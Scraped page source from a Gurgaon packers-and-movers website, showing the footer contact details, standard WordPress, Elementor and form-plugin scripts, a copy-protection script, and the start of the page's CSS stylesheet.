<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="737" height="250" src="http://prabhupackers.com/wp-content/uploads/2022/11/cropped-prabhu-logo.png" alt="Prabhu Cargo Packers and Movers Logo" class="wp-image-118" srcset="https://prabhupackers.com/wp-content/uploads/2022/11/cropped-prabhu-logo.png 737w, https://prabhupackers.com/wp-content/uploads/2022/11/cropped-prabhu-logo-300x102.png 300w" sizes="(max-width: 737px) 100vw, 737px" /><figcaption class="wp-element-caption">Packers and Movers in Gurgaon</figcaption></figure>
</section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://prabhupackers.com/car-bike-transportation/">Car/Bike Transportation Services</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://prabhupackers.com/home-office-shifting-services/">Home/Office Shifting Services</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://prabhupackers.com/packing-and-moving/">Packing and Moving Services</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://prabhupackers.com/relocation-services/">Relocation Services</a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://prabhupackers.com/insurance-services/">Insurance Services</a></li>
<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://prabhupackers.com/loading-and-unloading/">Loading and Unloading Services</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://prabhupackers.com/warehouse-services/">Warehouse Services</a></li>
</ul></div></section><section id="block-28" class="widget widget_block"><!-- 68dfd7613b3922d82438b0fbc1d5a41e --></section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
			<section id="block-20" class="widget widget_block widget_text">
<p>Address: </p>
</section><section id="block-21" class="widget widget_block widget_text">
<p>Office No.3 First Floor Palam Vihar Rd, Block C2 Gate, Ashok Vihar Phase 3 Extn. Gurgaon, 122001</p>
</section><section id="block-22" class="widget widget_block widget_text">
<p>Contact Us:</p>
</section><section id="block-24" class="widget widget_block widget_text">
<p>+91-8950535085</p>
</section><section id="block-26" class="widget widget_block widget_text">
<p>Email: </p>
</section><section id="block-27" class="widget widget_block widget_text">
<p>info@prabhupackers.com</p>
</section>		</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p>By Luzuk <a href=https://www.luzuk.com/products/free-movers-wordpress-theme/ target='_blank'>By Luzuk</a></p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/movers-and-packers/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://prabhupackers.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>form.fluent_form_3 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><script type="module"  src="https://prabhupackers.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/themes/movers-and-packers/assets/js/navigation.js?ver=2.1.2" id="movers-and-packers-navigation-jquery-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/themes/movers-and-packers/assets/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/prabhupackers.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/prabhupackers.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/prabhupackers.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2ed912ab87"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1243,"title":"Packers%20and%20Movers%20In%20Sector%2010%20Gurgaon%20-%20Packers%20and%20Movers%20in%20Gurgaon","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://prabhupackers.com/wp-admin/admin-ajax.php","nonce":"d66bafdd31","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://prabhupackers.com/packers-and-movers-in-sector-10-gurgaon/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.6" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://prabhupackers.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"","fluentform_version":"6.1.6","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"2819f3956f","form_id":"3","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prabhupackers.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.6" id="fluent-form-submission-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prabhupackers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prabhupackers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    function initPicker() {
                        if (typeof flatpickr == 'undefined') {
                            return;
                        }
                        flatpickr.localize(window.fluentFormVars.date_i18n);
                        var config = {"dateFormat":"d\/m\/Y","ariaDateFormat":"F j, Y","enableTime":false,"noCalendar":false,"disableMobile":true,"time_24hr":false} ;
                        try {
                            var customConfig = {};
                        } catch (e) {
                            var customConfig = {};
                        }

                        var config = $.extend({}, config, customConfig);
                        if (!config.locale) {
                            config.locale = 'default';
                        }
                        if (jQuery('#ff_3_datetime').length) {
                            flatpickr('#ff_3_datetime', config);
                        }
                    }
                    initPicker();
                    $(document).on(
                        'reInitExtras',
                        '.ff_form_instance_3_1',
                        function() {
                            initPicker();
                        }
                    );
                });
            </script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prabhupackers.com/wp-content/uploads/elementor/css/post-1243.css?ver=1764815464
body_size: 1709
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1243 .elementor-element.elementor-element-63aa63a{margin-top:17px;margin-bottom:17px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1243 .elementor-element.elementor-element-3ca7284{text-align:center;}.elementor-1243 .elementor-element.elementor-element-3ca7284 .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1243 .elementor-element.elementor-element-c3d8773{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;}.elementor-bc-flex-widget .elementor-1243 .elementor-element.elementor-element-7d14fab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1243 .elementor-element.elementor-element-7d14fab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1243 .elementor-element.elementor-element-af7b3b9{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;color:#000000;}.elementor-widget-fluent-form-widget .fluentform-widget-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1243 .elementor-element.elementor-element-d73470a .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:#1a7efb !important;color:#ffffff !important;}.elementor-1243 .elementor-element.elementor-element-b0f6c9b{text-align:left;}.elementor-1243 .elementor-element.elementor-element-b0f6c9b .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-784e804{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-148607d{text-align:left;}.elementor-1243 .elementor-element.elementor-element-148607d .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-67cf1d5{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-e42d8a7 img{width:100%;max-width:100%;}.elementor-1243 .elementor-element.elementor-element-f434b4e{text-align:left;}.elementor-1243 .elementor-element.elementor-element-f434b4e .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-189921a{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c7d8b2a{text-align:left;}.elementor-1243 .elementor-element.elementor-element-c7d8b2a .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-1e8eb95{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;}.elementor-1243 .elementor-element.elementor-element-2890f6d{text-align:left;}.elementor-1243 .elementor-element.elementor-element-2890f6d .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-dd11a97{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;}.elementor-1243 .elementor-element.elementor-element-bd14f06 img{width:100%;max-width:100%;}.elementor-1243 .elementor-element.elementor-element-b24d625{text-align:left;}.elementor-1243 .elementor-element.elementor-element-b24d625 .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-f3b5159{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-9e491bf{text-align:left;}.elementor-1243 .elementor-element.elementor-element-9e491bf .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-1cd8810{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-245b830{text-align:left;}.elementor-1243 .elementor-element.elementor-element-245b830 .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-34e262e{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-2419323{text-align:left;}.elementor-1243 .elementor-element.elementor-element-2419323 .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-size:31px;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-f2739f2{text-align:justify;font-family:"Arial", Sans-serif;font-weight:400;letter-spacing:1px;color:#000000;}.elementor-1243 .elementor-element.elementor-element-d40ea7b{text-align:left;}.elementor-1243 .elementor-element.elementor-element-d40ea7b .elementor-heading-title{font-family:"Bebas Neue", Sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:1px;color:#F30808;}.elementor-1243 .elementor-element.elementor-element-1fcd082:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-1fcd082 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3d4931e:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3d4931e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-6862789:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-6862789 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-08503ab:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-08503ab .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-ffc1f13:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-ffc1f13 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-b976489:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-b976489 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-a1b59dc:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-a1b59dc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-fb6113c:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-fb6113c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-93131b9:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-93131b9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-de667f6:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-de667f6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-24adaad:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-24adaad .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-908202d:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-908202d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-4f157df:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-4f157df .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-ca75642:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-ca75642 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-018c5b0:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-018c5b0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-8d84d28:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-8d84d28 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3313757:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3313757 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-4a0f09e:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-4a0f09e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-569c285:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-569c285 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-a86a096:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-a86a096 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-c8c4486:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 